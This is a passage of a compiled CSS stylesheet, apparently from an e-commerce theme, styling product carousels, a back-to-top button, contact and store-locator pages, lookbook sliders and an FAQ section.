        .lst-seen-widget .in-content .products-grid .slick-arrow.slick-prev {
          left: 0;
          top: -16px; }
          .lst-seen-widget .in-content .products-grid .slick-arrow.slick-prev:before {
            background-image: url("data:image/svg+xml;charset=UTF-8,%3csvg aria-hidden='true' focusable='false' data-prefix='fal' data-icon='chevron-up' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512' class='svg-inline--fa fa-chevron-up fa-w-14 fa-2x'%3e%3cpath fill='currentColor' d='M4.465 366.475l7.07 7.071c4.686 4.686 12.284 4.686 16.971 0L224 178.053l195.494 195.493c4.686 4.686 12.284 4.686 16.971 0l7.07-7.071c4.686-4.686 4.686-12.284 0-16.97l-211.05-211.051c-4.686-4.686-12.284-4.686-16.971 0L4.465 349.505c-4.687 4.686-4.687 12.284 0 16.97z' class=''%3e%3c/path%3e%3c/svg%3e");
            background-position: 50%; }
        .lst-seen-widget .in-content .products-grid .slick-arrow.slick-next {
          right: 0;
          top: initial;
          bottom: 4px; }
          .lst-seen-widget .in-content .products-grid .slick-arrow.slick-next:before {
            background-image: url("data:image/svg+xml;charset=UTF-8,%3csvg aria-hidden='true' focusable='false' data-prefix='fal' data-icon='chevron-down' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512' class='svg-inline--fa fa-chevron-down fa-w-14 fa-2x'%3e%3cpath fill='currentColor' d='M443.5 162.6l-7.1-7.1c-4.7-4.7-12.3-4.7-17 0L224 351 28.5 155.5c-4.7-4.7-12.3-4.7-17 0l-7.1 7.1c-4.7 4.7-4.7 12.3 0 17l211 211.1c4.7 4.7 12.3 4.7 17 0l211-211.1c4.8-4.7 4.8-12.3.1-17z' class=''%3e%3c/path%3e%3c/svg%3e");
            background-position: 50%; }
  .lst-seen-widget .backtoTop .icon {
    font-size: 16px;
    width: 12px;
    height: 12px;
    line-height: 12px;
    text-align: center; }
  .lst-seen-widget .backtoTop .text {
    color: #1a2531;
    font-size: 12px;
    font-weight: 500;
    margin-left: 5px;
    text-transform: uppercase;
    letter-spacing: 0.02em; }
  .lst-seen-widget.is-show-widget {
    right: 15px; }
    @media (min-width: 1200px) {
      .lst-seen-widget.is-show-widget {
        right: 30px; } }

.haloRecommendedBlock {
  width: 100%;
  display: inline-block;
  border-top: 5px solid #f6f6f6;
  padding-top: 55px;
  margin-top: 40px; }
  .haloRecommendedBlock .halo-heading {
    margin-bottom: 40px;
    position: relative;
    padding: 0 15px; }
    .haloRecommendedBlock .halo-heading .btnViewAll {
      right: 15px; }
  .haloRecommendedBlock .haloRecommendedBlock__carousel, .haloRecommendedBlock .productCarousel {
    position: relative;
    padding-bottom: 30px;
    margin-bottom: 30px;
    display: inline-block;
    width: 100%;
    margin-left: 0;
    margin-right: 0; }
    .haloRecommendedBlock .haloRecommendedBlock__carousel .productCarousel-slide, .haloRecommendedBlock .productCarousel .productCarousel-slide {
      width: 25%; }
    .haloRecommendedBlock .haloRecommendedBlock__carousel:not(.slick-initialized) .productCarousel-slide:nth-child(n+5), .haloRecommendedBlock .productCarousel:not(.slick-initialized) .productCarousel-slide:nth-child(n+5) {
      display: none; }
    .haloRecommendedBlock .haloRecommendedBlock__carousel .slick-arrow, .haloRecommendedBlock .productCarousel .slick-arrow {
      top: 40%; }
    @media (max-width: 550px) {
      .haloRecommendedBlock .haloRecommendedBlock__carousel .slick-arrow, .haloRecommendedBlock .productCarousel .slick-arrow {
        top: 30%; } }
  @media (max-width: 1199px) {
    .haloRecommendedBlock .haloRecommendedBlock__carousel:not(.slick-initialized) .productCarousel-slide:nth-child(n+4) {
      display: none; } }
  @media (max-width: 767px) {
    .haloRecommendedBlock .haloRecommendedBlock__carousel:not(.slick-initialized) .productCarousel-slide:nth-child(n+3) {
      display: none; } }

[data-page-type="category"] #homeProductNew, [data-page-type="category"] #homeProductFeatured, [data-page-type="category"] #ProductCarouselTopSellers {
  padding-top: 55px;
  margin-top: 40px;
  border-top: 5px solid #f6f6f6; }
  [data-page-type="category"] #homeProductNew .halo-heading, [data-page-type="category"] #homeProductFeatured .halo-heading, [data-page-type="category"] #ProductCarouselTopSellers .halo-heading {
    margin-bottom: 40px; }
  [data-page-type="category"] #homeProductNew .productCarousel, [data-page-type="category"] #homeProductFeatured .productCarousel, [data-page-type="category"] #ProductCarouselTopSellers .productCarousel {
    padding-bottom: 30px;
    margin-bottom: 30px; }

.halo-back-to-top {
  position: fixed;
  top: auto;
  bottom: 30%;
  right: 10px;
  z-index: 101;
  font-size: 0;
  display: none;
  cursor: pointer;
  text-align: center;
  line-height: 1;
  transition: all 0.5s ease;
  border: 1px solid #ffcc00;
  color: black;
  background-color: #ffcc00;
  width: 40px;
  height: 40px;
  padding: 6px;
  border-radius: 50%; }
  .halo-back-to-top a {
    display: inline-block;
    vertical-align: top;
    width: 100%;
    height: 100%;
    text-align: center; }
  .halo-back-to-top .icon {
    fill: black;
    width: 100%;
    height: 100%;
    display: block;
    transform: rotate(-180deg); }
  .halo-back-to-top.is-visible {
    display: block; }
  .halo-back-to-top:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: -1;
    border-radius: 50%;
    opacity: .3;
    background-color: #ffcc00;
    animation: zoom-animation 1.4s ease-in-out infinite; }
  .halo-back-to-top:hover {
    color: black;
    border-color: #ffcc00;
    background-color: white; }
    .halo-back-to-top:hover .icon {
      fill: black; }
  @media (min-width: 551px) {
    .halo-back-to-top {
      right: 15px;
      border-radius: 0;
      padding: 2px;
      box-shadow: 0 0 2px 1px rgba(0, 0, 0, 0.1);
      width: auto;
      height: auto; }
      .halo-back-to-top a {
        display: block;
        width: 100%;
        height: auto; }
      .halo-back-to-top .icon {
        width: 32px;
        height: 32px; }
      .halo-back-to-top:before {
        display: none; } }
  @media (min-width: 1025px) {
    .halo-back-to-top {
      right: 45px; }
      .halo-back-to-top .icon {
        width: 35px;
        height: 35px; } }

.contact-us .halo-heading {
  position: relative;
  z-index: 1;
  margin-bottom: -20px; }
  .contact-us .halo-heading .page-heading {
    margin-bottom: 0; }

.contact-us .halo_map {
  margin-bottom: 45px; }

.contact-us #contact-us-page {
  font-size: 0; }
  .contact-us #contact-us-page .halo_form {
    width: 615px;
    display: inline-block;
    vertical-align: top;
    font-size: 16px; }
    .contact-us #contact-us-page .halo_form > p {
      color: black;
      font-size: 16px;
      font-weight: 400;
      line-height: 1.9;
      padding-right: 60px;
      margin-bottom: 35px; }
      .contact-us #contact-us-page .halo_form > p a {
        color: #f94436; }
    .contact-us #contact-us-page .halo_form [data-contact-form] > .form-field {
      margin-bottom: 15px; }
    .contact-us #contact-us-page .halo_form .form-field {
      width: 100%; }
    .contact-us #contact-us-page .halo_form .form-actions {
      text-align: left;
      margin-top: 15px; }
      .contact-us #contact-us-page .halo_form .form-actions .button {
        min-width: 236px; }
  .contact-us #contact-us-page .halo_location {
    width: calc(100% - 615px);
    display: inline-block;
    vertical-align: top;
    font-size: 16px;
    padding-left: 60px; }
    .contact-us #contact-us-page .halo_location .halo_location__container {
      width: 100%;
      max-width: 410px;
      margin-left: auto;
      padding: 50px;
      margin-top: -150px;
      background-color: #ffffff;
      position: relative;
      z-index: 1;
      border-radius: 4px;
      -webkit-box-shadow: 0px 1px 50px 0px rgba(0, 0, 0, 0.08);
      box-shadow: 0px 1px 50px 0px rgba(0, 0, 0, 0.08); }
      .contact-us #contact-us-page .halo_location .halo_location__container .title {
        color: black;
        font-size: 18px;
        font-weight: 800;
        font-style: italic;
        text-transform: uppercase;
        padding-bottom: 15px;
        margin-top: 0;
        margin-bottom: 25px;
        border-bottom: 1px solid #E6E6E6; }
      .contact-us #contact-us-page .halo_location .halo_location__container .content {
        padding-bottom: 10px;
        margin-bottom: 30px;
        border-bottom: 1px solid #E6E6E6;
        font-size: 16px;
        font-weight: 400; }
        .contact-us #contact-us-page .halo_location .halo_location__container .content:last-child {
          margin-bottom: 0;
          padding-bottom: 0;
          border-bottom: none; }
          .contact-us #contact-us-page .halo_location .halo_location__container .content:last-child .store-link:last-child {
            margin-bottom: 0; }
        .contact-us #contact-us-page .halo_location .halo_location__container .content .store-info {
          display: -webkit-box;
          display: -moz-box;
          display: -ms-flexbox;
          display: -webkit-flex;
          display: flex;
          flex-direction: row;
          justify-content: flex-start;
          align-items: flex-start;
          margin-bottom: 17px; }
          .contact-us #contact-us-page .halo_location .halo_location__container .content .store-info .icon {
            width: 18px;
            height: 18px;
            margin-right: 15px;
            display: inline-block;
            vertical-align: middle; }
            .contact-us #contact-us-page .halo_location .halo_location__container .content .store-info .icon.icon-pen {
              width: 20px;
              height: 20px; }
          .contact-us #contact-us-page .halo_location .halo_location__container .content .store-info p {
            display: inline-block;
            vertical-align: middle;
            margin-bottom: 0; }
            .contact-us #contact-us-page .halo_location .halo_location__container .content .store-info p span {
              display: block; }
              .contact-us #contact-us-page .halo_location .halo_location__container .content .store-info p span + span {
                margin-top: 7px; }
        .contact-us #contact-us-page .halo_location .halo_location__container .content a {
          text-decoration: none; }
          .contact-us #contact-us-page .halo_location .halo_location__container .content a span {
            background-image: linear-gradient(currentColor, currentColor);
            background-position: 0 90%;
            background-repeat: no-repeat;
            background-size: 0 1px;
            transition: background-size .5s; }
          .contact-us #contact-us-page .halo_location .halo_location__container .content a:hover span {
            background-size: 100% 1px; }
        .contact-us #contact-us-page .halo_location .halo_location__container .content .store-link {
          display: block;
          margin-bottom: 17px; }

@media (max-width: 1199px) {
  .contact-us #contact-us-page .halo_form {
    width: 50%;
    padding-right: 15px; }
  .contact-us #contact-us-page .halo_location {
    width: 50%;
    padding-left: 15px; }
    .contact-us #contact-us-page .halo_location .halo_location__container {
      max-width: 100%;
      margin-top: 0;
      padding: 20px; } }

@media (max-width: 767px) {
  .contact-us .halo-heading {
    margin-bottom: -13px; }
  .contact-us #contact-us-page .halo_form {
    width: 100%;
    padding-right: 0;
    margin-bottom: 30px; }
  .contact-us #contact-us-page .halo_location {
    width: 100%;
    padding-left: 0; } }

.page-location .halo-location-top {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap;
  -ms-flex-align: end;
  align-items: flex-end;
  -ms-flex-pack: justify;
  justify-content: space-between; }
  .page-location .halo-location-top .halo-location-topLeft {
    width: 600px;
    display: inline-block;
    vertical-align: top;
    padding-right: 30px; }
    .page-location .halo-location-top .halo-location-topLeft .halo-location-title {
      color: black;
      font-size: 18px;
      font-weight: 800;
      font-style: italic;
      text-transform: uppercase;
      margin-bottom: 18px;
      margin-top: 0; }
    .page-location .halo-location-top .halo-location-topLeft .halo-location-text {
      color: black;
      font-size: 16px;
      font-weight: 400;
      line-height: 1.9;
      margin-bottom: 0; }
  .page-location .halo-location-top .halo-location-topRight {
    width: 700px;
    display: inline-block;
    vertical-align: top; }
    .page-location .halo-location-top .halo-location-topRight .halo-location-seach .ENV_maps__div_search {
      display: -webkit-box;
      display: -moz-box;
      display: -ms-flexbox;
      display: -webkit-flex;
      display: flex;
      flex-direction: row;
      align-items: center;
      justify-content: space-between;
      position: relative; }
      .page-location .halo-location-top .halo-location-topRight .halo-location-seach .ENV_maps__div_search .form-label {
        width: 53px;
        height: 50px;
        position: absolute;
        top: 0;
        left: 0;
        padding: 13px 15px 14px;
        margin-bottom: 0; }
        .page-location .halo-location-top .halo-location-topRight .halo-location-seach .ENV_maps__div_search .form-label svg {
          fill: black;
          width: 100%;
          height: 100%; }
        .page-location .halo-location-top .halo-location-topRight .halo-location-seach .ENV_maps__div_search .form-label span {
          display: none; }
      .page-location .halo-location-top .halo-location-topRight .halo-location-seach .ENV_maps__div_search .form-input {
        padding-left: 53px;
        width: calc(100% - 165px); }
      .page-location .halo-location-top .halo-location-topRight .halo-location-seach .ENV_maps__div_search .button {
        width: 150px;
        margin-left: 15px;
        margin-bottom: 0; }

.page-location .halo-location-bottom {
  font-size: 0;
  margin-top: 70px; }
  .page-location .halo-location-bottom .HL-ColLeft {
    width: 310px;
    display: inline-block;
    vertical-align: top;
    font-size: 16px; }
    .page-location .halo-location-bottom .HL-ColLeft .InfoFind {
      padding: 0 5px 0 0;
      max-height: 600px;
      overflow-y: auto;
      border: 1px solid #E6E6E6; }
      .page-location .halo-location-bottom .HL-ColLeft .InfoFind::-webkit-scrollbar {
        width: 5px; }
      .page-location .halo-location-bottom .HL-ColLeft .InfoFind::-webkit-scrollbar-track {
        background: #EAEAEA; }
      .page-location .halo-location-bottom .HL-ColLeft .InfoFind::-webkit-scrollbar-thumb {
        background: #000000; }
      .page-location .halo-location-bottom .HL-ColLeft .InfoFind .halo-location-list > div {
        padding: 25px; }
        .page-location .halo-location-bottom .HL-ColLeft .InfoFind .halo-location-list > div + div {
          border-top: 1px solid #E6E6E6; }
      .page-location .halo-location-bottom .HL-ColLeft .InfoFind .halo-location-list .halo-location-heading {
        color: black;
        font-size: 16px;
        font-weight: 600;
        cursor: pointer;
        margin-top: 0;
        margin-bottom: 10px; }
        .page-location .halo-location-bottom .HL-ColLeft .InfoFind .halo-location-list .halo-location-heading span {
          background-image: linear-gradient(currentColor, currentColor);
          background-position: 0 90%;
          background-repeat: no-repeat;
          background-size: 0 1px;
          transition: background-size .5s; }
        .page-location .halo-location-bottom .HL-ColLeft .InfoFind .halo-location-list .halo-location-heading:hover span {
          background-size: 100% 1px; }
      .page-location .halo-location-bottom .HL-ColLeft .InfoFind .halo-location-list .halo-location-info {
        color: black;
        font-size: 16px;
        font-weight: 400;
        line-height: 1.8;
        margin-bottom: 0; }
  .page-location .halo-location-bottom .HL-ColRight {
    width: calc(100% - 310px);
    display: inline-block;
    vertical-align: top;
    font-size: 16px; }

@media (max-width: 991px) {
  .page-location .halo-location-top {
    display: block; }
    .page-location .halo-location-top .halo-location-topLeft {
      width: 100%;
      display: block;
      padding-right: 0;
      margin-bottom: 30px; }
    .page-location .halo-location-top .halo-location-topRight {
      width: 100%;
      display: block; }
  .page-location .halo-location-bottom .HL-ColLeft {
    width: 100%;
    display: block; }
    .page-location .halo-location-bottom .HL-ColLeft .InfoFind .halo-location-list > div {
      padding: 20px; }
  .page-location .halo-location-bottom .HL-ColRight {
    width: 100%;
    display: block; } }

@media (max-width: 767px) {
  .page-location .halo-location-top .halo-location-topRight .halo-location-seach .ENV_maps__div_search {
    display: block; }
    .page-location .halo-location-top .halo-location-topRight .halo-location-seach .ENV_maps__div_search .form-input {
      width: 100%; }
    .page-location .halo-location-top .halo-location-topRight .halo-location-seach .ENV_maps__div_search .button {
      width: 100%;
      margin-top: 15px;
      margin-left: 0; } }

#halo-lookbook-slider {
  padding: 50px 0; }
  #halo-lookbook-slider .halo-special-logo {
    position: relative;
    margin: 0 0 30px 0;
    text-align: center;
    padding: 0 15px; }
    #halo-lookbook-slider .halo-special-logo img {
      width: 100%; }
      #halo-lookbook-slider .halo-special-logo img.lazyload, #halo-lookbook-slider .halo-special-logo img.lazyloading {
        width: auto;
        height: auto;
        margin: auto;
        object-fit: contain; }
    #halo-lookbook-slider .halo-special-logo:before {
      content: "";
      position: absolute;
      top: -65px;
      left: 50%;
      width: 1px;
      height: 40px;
      z-index: 1; }
  .page-normal #halo-lookbook-slider {
    padding-top: 0;
    padding-bottom: 0; }
  @media (min-width: 551px) {
    #halo-lookbook-slider {
      padding-top: 90px;
      padding-bottom: 55px; }
      #halo-lookbook-slider .halo-special-logo {
        position: absolute;
        top: -50px;
        left: 50%;
        transform: translateX(-50%);
        margin-bottom: 0;
        padding-left: 0;
        padding-right: 0;
        z-index: 2;
        width: 100%;
        max-width: calc(100% - 100px); }
        #halo-lookbook-slider .halo-special-logo:before {
          top: -86px; } }
  @media (min-width: 768px) {
    #halo-lookbook-slider {
      padding-top: 185px; }
      #halo-lookbook-slider .halo-special-logo {
        top: -80px; } }
  @media (min-width: 1025px) {
    #halo-lookbook-slider {
      padding-top: 235px; }
      #halo-lookbook-slider .halo-special-logo {
        width: 100%;
        max-width: 1050px;
        top: -125px; }
        #halo-lookbook-slider .halo-special-logo:before {
          height: 65px;
          top: -106px; } }

.halo-lookbook-slider {
  display: block; }
  .halo-lookbook-slider-slide {
    position: relative; }
  .halo-lookbook-slider .slick-arrow.slick-prev {
    left: 0; }
  .halo-lookbook-slider .slick-arrow.slick-next {
    right: 0; }
  .halo-lookbook-slider-imageWrapper {
    position: relative; }
    .halo-lookbook-slider-imageWrapper:before {
      content: "";
      position: absolute;
      top: 0;
      left: 0;
      right: 0;
      bottom: 0;
      z-index: 1;
      background-color: rgba(90, 75, 68, 0.1); }
  .halo-lookbook-slider-image {
    text-align: center; }
    .halo-lookbook-slider-image img {
      display: none; }
      .halo-lookbook-slider-image img.lazyload, .halo-lookbook-slider-image img.lazyloading {
        width: auto;
        height: auto;
        margin: auto;
        object-fit: contain; }
      .halo-lookbook-slider-image img.image-mobile {
        display: block; }
        .halo-lookbook-slider-image img.image-mobile.lazyload, .halo-lookbook-slider-image img.image-mobile.lazyloading {
          width: auto;
          height: auto;
          margin: auto;
          object-fit: contain; }
    .page-blog .halo-lookbook-slider-image {
      width: 100%; }
      .page-blog .halo-lookbook-slider-image img {
        display: block; }
    .page-normal .halo-lookbook-slider-image {
      width: 100%; }
      .page-normal .halo-lookbook-slider-image img {
        display: block; }
  .halo-lookbook-slider-content {
    display: block;
    width: 100%;
    max-width: calc(100% - 100px);
    text-align: center;
    padding: 50px 0 0 0;
    margin: 0 auto;
    white-space: normal;
    background-color: rgba(0, 0, 255, 0); }
    .halo-lookbook-slider-content .subtitle {
      display: block;
      font-size: 16px;
      font-weight: 700;
      letter-spacing: 0;
      line-height: 40px;
      text-transform: uppercase;
      color: #464646;
      margin: 0 0 11px 0; }
    .halo-lookbook-slider-content .title {
      font-size: 30px;
      font-weight: 400;
      line-height: 1.2;
      letter-spacing: 0;
      text-transform: uppercase;
      color: black;
      margin: 0 0 24px 0; }
    .halo-lookbook-slider-content .desc {
      display: block;
      font-size: 16px;
      font-weight: 400;
      letter-spacing: 0;
      line-height: 1.75;
      color: #464646;
      margin: 0 0 30px 0; }
    .halo-lookbook-slider-content .button {
      min-width: 200px;
      text-transform: uppercase; }
  .halo-lookbook-slider-point {
    display: block;
    position: absolute;
    z-index: 5;
    pointer-events: auto; }
    .page-blog .halo-lookbook-slider-point {
      display: block; }
    .page-normal .halo-lookbook-slider-point {
      display: block; }
  .halo-lookbook-slider-icon {
    display: inline-block;
    vertical-align: top;
    width: 32px;
    height: 32px;
    color: white;
    font-size: 36px;
    font-weight: 400;
    line-height: 25px;
    text-align: center;
    border-radius: 50%;
    cursor: pointer;
    pointer-events: auto;
    position: relative;
    background-color: black; }
    .halo-lookbook-slider-icon:before {
      content: "";
      position: absolute;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      z-index: -1;
      border-radius: 50%;
      opacity: .3;
      background-color: black;
      animation: zoom-animation 1.4s ease-in-out infinite; }
  .halo-lookbook-slider-info {
    display: block;
    padding: 24px 0 25px 0; }
  .halo-lookbook-slider-text {
    font-size: 16px;
    font-weight: 400;
    line-height: 25px;
    color: black;
    text-align: center; }
  .halo-lookbook-slider .slick-slide .halo-lookbook-slider-content .subtitle {
    visibility: hidden;
    animation-delay: 0ms;
    animation-name: fadeOutDown; }
  .halo-lookbook-slider .slick-slide .halo-lookbook-slider-content .title {
    visibility: hidden;
    animation-delay: 0ms;
    animation-name: fadeOutDown; }
  .halo-lookbook-slider .slick-slide .halo-lookbook-slider-content .desc {
    visibility: hidden;
    animation-delay: 0ms;
    animation-name: fadeOutDown; }
  .halo-lookbook-slider .slick-slide .halo-lookbook-slider-content .button {
    visibility: hidden;
    animation-delay: 0ms;
    animation-name: fadeOutDown; }
  .halo-lookbook-slider .slick-current .halo-lookbook-slider-content .subtitle {
    visibility: visible;
    animation-delay: 50ms;
    animation-name: fadeInUp; }
  .halo-lookbook-slider .slick-current .halo-lookbook-slider-content .title {
    visibility: visible;
    animation-delay: 100ms;
    animation-name: fadeInUp; }
  .halo-lookbook-slider .slick-current .halo-lookbook-slider-content .desc {
    visibility: visible;
    animation-delay: 150ms;
    animation-name: fadeInUp; }
  .halo-lookbook-slider .slick-current .halo-lookbook-slider-content .button {
    visibility: visible;
    animation-delay: 200ms;
    animation-name: fadeInUp; }
  .halo-lookbook-slider:not(.slick-initialized) {
    display: block;
    white-space: nowrap;
    overflow: hidden;
    font-size: 0;
    letter-spacing: 0; }
    .halo-lookbook-slider:not(.slick-initialized) > .halo-lookbook-slider-slide {
      display: inline-block;
      vertical-align: top;
      width: 100%;
      overflow: hidden; }
      .halo-lookbook-slider:not(.slick-initialized) > .halo-lookbook-slider-slide:not(:first-child) {
        opacity: 0;
        visibility: hidden; }
  .halo-lookbook-slider.slick-initialized {
    margin-bottom: 0; }
  @media (min-width: 321px) {
    .halo-lookbook-slider-content .title {
      font-size: 40px; } }
  @media (min-width: 375px) {
    .page-blog .halo-lookbook-slider-slide {
      padding-left: 8px;
      padding-right: 8px; }
    page-blog .halo-lookbook-slider:not(.slick-initialized) > .halo-lookbook-slider-slide {
      width: 50%;
      opacity: 1;
      visibility: visible; }
    .page-blog .halo-lookbook-slider {
      margin-left: -8px;
      margin-right: -8px;
      width: auto; } }
  @media (min-width: 551px) {
    .halo-lookbook-slider-image img {
      display: block; }
      .halo-lookbook-slider-image img.image-mobile {
        display: none; }
    .halo-lookbook-slider-content {
      position: absolute;
      top: 50%;
      left: 0;
      right: 0;
      z-index: 3;
      transform: translateY(-50%);
      padding: 15px; }
      .halo-lookbook-slider-content .subtitle {
        color: white; }
      .halo-lookbook-slider-content .title {
        color: white; }
      .halo-lookbook-slider-content .desc {
        color: white; }
    page-blog .halo-lookbook-slider:not(.slick-initialized) > .halo-lookbook-slider-slide {
      width: 33.3333333%;
      opacity: 1;
      visibility: visible; } }
  @media (min-width: 768px) {
    .halo-lookbook-slider-content {
      right: auto;
      text-align: left;
      max-width: 520px; }
    .halo-lookbook-slider-info {
      display: flex;
      justify-content: space-between;
      align-items: center; }
    .halo-lookbook-slider-text {
      text-align: left; } }
  @media (min-width: 1025px) {
    .page-blog .halo-lookbook-slider-slide {
      padding-left: 15px;
      padding-right: 15px; }
    .halo-lookbook-slider-parallax {
      height: 870px;
      background-size: cover;
      background-attachment: fixed;
      background-repeat: no-repeat;
      background-position: center; }
      .halo-lookbook-slider-parallax .halo-lookbook-slider-image {
        opacity: 0;
        visibility: hidden; }
    .page-blog .halo-lookbook-slider-image {
      position: relative;
      z-index: 2; }
      .page-blog .halo-lookbook-slider-image:before {
        content: "";
        width: 100%;
        height: 100%;
        top: 100%;
        right: 0;
        left: auto;
        z-index: 2;
        transform: none;
        position: absolute;
        transition: color 0.15s ease;
        background-color: rgba(0, 0, 0, 0.25);
        background: linear-gradient(to bottom, transparent 0, rgba(0, 0, 0, 0.25) 100%); }
      .page-blog .halo-lookbook-slider-image:hover:before {
        top: 0; }
    .halo-lookbook-slider-content {
      left: 30px;
      right: auto;
      padding: 0 70px;
      transform: translateY(-50%);
      text-align: left; }
      .halo-lookbook-slider-content .title {
        font-size: 60px; }
    .page-blog .halo-lookbook-slider {
      margin-left: -15px;
      margin-right: -15px; } }

.halo-lookbook-button {
  padding-top: 45px;
  text-align: center;
  border-top: 1px solid #e6e6e6;
  margin: 0; }
  .halo-lookbook-button .button {
    min-width: 255px;
    margin-bottom: 0; }

.halo-lookbook-share {
  position: absolute;
  top: auto;
  bottom: 105px;
  right: 0;
  margin-top: 0; }
  .halo-lookbook-share .shareLinkSocial__social {
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    justify-content: flex-end; }
    .halo-lookbook-share .shareLinkSocial__social > p {
      margin-right: 10px; }

@media (max-width: 991px) {
  .halo-lookbook-share {
    position: static;
    margin-top: 40px; }
    .halo-lookbook-share .shareLinkSocial__social {
      justify-content: center; } }

@media (max-width: 767px) {
  .halo-lookbook-button {
    padding-top: 75px; }
  .halo-lookbook-slider .slick-dots {
    bottom: -50px; } }

.halo-lookbook-popup {
  display: none;
  position: relative;
  max-width: 240px;
  background-color: #ffffff;
  padding: 20px;
  -webkit-box-shadow: 0px 3px 10px 0px rgba(0, 0, 0, 0.1);
  box-shadow: 0px 3px 10px 0px rgba(0, 0, 0, 0.1); }
  .halo-lookbook-popup.is-open {
    display: block;
    position: absolute;
    z-index: 21; }
  .halo-lookbook-popup .productCarousel-slide {
    width: 100%;
    padding: 0; }

.halo-lookbook-close {
  position: absolute;
  top: 0;
  right: 0;
  opacity: 1;
  z-index: 10;
  background: #ffcc00 !important;
  width: 30px !important;
  height: 30px;
  display: flex !important;
  align-items: center;
  justify-content: center;
  text-align: center;
  line-height: 30px !important;
  padding: 10px; }
  .halo-lookbook-close svg {
    fill: black;
    width: 100%;
    height: 100%; }

@media (min-width: 551px) {
  .halo-lookbook-close {
    right: -30px;
    background: transparent; }
    .halo-lookbook-close svg {
      width: 16px;
      height: 16px;
      fill: #ffffff; } }

.haloFaqs-header .page-heading {
  margin-bottom: -20px;
  position: relative;
  z-index: 2; }

.haloFaqs-header .haloFaqs-header__content {
  position: relative;
  overflow: hidden;
  background-color: #f6f6f6; }

.haloFaqs-header .haloFaqs-header__des {
  position: absolute;
  top: 50%;
  left: 50%;
  z-index: 1;
  transform: translate(-50%, -50%);
  max-width: 570px;
  width: 100%;
  margin-left: auto;
  margin-right: auto;
  text-align: center;
  padding: 15px; }
  .haloFaqs-header .haloFaqs-header__des p {
    color: black;
    font-size: 16px;
    font-weight: 400;
    line-height: 1.9;
    margin-bottom: 0; }

.haloFaqs-header .haloFaqs-header__img {
  position: relative;
  overflow: hidden;
  display: block;
  background-attachment: fixed;
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover; }
  .haloFaqs-header .haloFaqs-header__img:after {
    content: '';
    display: block;
    height: 0;
    width: 100%;
    padding-bottom: 15.25423728813559%; }

.page--faqs {
  margin-top: 55px; }

.halo-faqs-title {
  font-size: 18px;
  font-weight: 800;
  font-style: italic;
  line-height: 1.7;
  color: black;
  margin: 0;
  padding: 0 0 10px 0;
  text-transform: uppercase;
  text-align: left;
  border-bottom: 2px solid #232323; }

.halo-faqs-sidebar {
  width: 290px;
  padding-left: 0;
  padding-right: 0;
  -webkit-box-shadow: 0px 1px 50px 0px rgba(0, 0, 0, 0.1);
  box-shadow: 0px 1px 50px 0px rgba(0, 0, 0, 0.1);
  background-color: #ffffff; }
  .halo-faqs-sidebar .faq-contact {
    display: block;
    padding: 30px; }
  .halo-faqs-sidebar .faq-title {
    margin-bottom: 26px;
    text-align: center; }
  .halo-faqs-sidebar .faqs-group {
    display: flex;
    flex-wrap: nowrap;
    align-items: center;
    justify-content: space-between; }
    .halo-faqs-sidebar .faqs-group .faqs-group-item {
      width: 50%;
      text-align: center; }
    .halo-faqs-sidebar .faqs-group a {
      text-decoration: none;
      transition: unset; }
      .halo-faqs-sidebar .faqs-group a .icon {
        display: block;
        margin: 0 auto 5px auto;
        width: 28px;
        height: 28px;
        fill: black; }
      .halo-faqs-sidebar .faqs-group a .text {
        font-size: 16px;
        font-weight: 400;
        line-height: 1.7;
        color: black;
        text-transform: capitalize;
        padding: 0 0 1px 0; }
  .halo-faqs-sidebar + .halo-faqs-content {
    width: calc(100% - 290px);
    padding-left: 70px;
    padding-right: 0; }

.halo-faqs-content .faqs-paragraph {
  display: block; }
  .halo-faqs-content .faqs-paragraph + .faqs-paragraph {
    margin-top: 48px; }

.halo-faqs-content .card {
  margin-bottom: 0;
  border-bottom: 1px solid #e6e6e6; }

.halo-faqs-content .card-header {
  position: relative;
  background-color: transparent;
  padding: 0;
  margin: 0; }
  .halo-faqs-content .card-header:before, .halo-faqs-content .card-header:after {
    content: " ";
    display: table; }
  .halo-faqs-content .card-header:after {
    clear: both; }

.halo-faqs-content .card-body {
  padding: 15px 0 52px 0;
  line-height: 1.8;
  text-align: left; }
  .halo-faqs-content .card-body h4 {
    font-weight: 700;
    font-size: 16px; }
  .halo-faqs-content .card-body .bold {
    font-weight: 600; }

.halo-faqs-content .title {
  width: 100%;
  font-size: 16px;
  font-weight: 600;
  line-height: 1.9;
  letter-spacing: 0;
  color: black;
  text-transform: unset;
  text-align: left;
  padding: 15px 25px 15px 0;
  background: #ffffff;
  transition: color 0.15s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease; }
  .halo-faqs-content .title span {
    background-image: linear-gradient(currentColor, currentColor);
    background-position: 0 90%;
    background-repeat: no-repeat;
    background-size: 0 1px;
    transition: background-size .5s; }
  .halo-faqs-content .title:before {
    content: "Question";
    position: absolute;
    top: 50%;
    left: 0;
    width: 0;
    height: 21px;
    line-height: 21px;
    font-size: 13px;
    font-weight: 400;
    background-color: #F94436;
    border-radius: 4px;
    color: white;
    padding: 0;
    text-align: center;
    display: inline-block;
    vertical-align: middle;
    margin: 0 15px 0 0;
    text-transform: capitalize;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    transform: translateY(-50%);
    transition: color 0.15s ease;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease; }
  .halo-faqs-content .title.collapsed {
    position: relative;
    padding-left: 81px;
    color: #f94436; }
    .halo-faqs-content .title.collapsed span {
      background-size: 100% 1px; }
    .halo-faqs-content .title.collapsed:before {
      width: 66px; }
    .halo-faqs-content .title.collapsed + .icon-plus:before {
      transform: translateY(-50%) rotate(90deg); }

.halo-faqs-content .icon-plus {
  display: inline-block;
  vertical-align: top;
  font-size: 0;
  letter-spacing: 0;
  position: absolute;
  top: 50%;
  right: 0;
  width: 16px;
